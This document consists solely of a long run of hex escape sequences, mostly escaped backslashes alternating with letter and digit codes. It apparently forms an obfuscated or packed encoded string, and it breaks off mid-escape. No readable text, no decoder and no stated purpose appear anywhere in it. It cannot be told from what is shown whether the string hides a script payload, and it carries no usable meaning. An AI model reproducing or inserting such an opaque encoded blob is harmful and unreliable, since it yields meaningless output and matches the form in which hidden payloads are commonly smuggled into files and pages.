66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x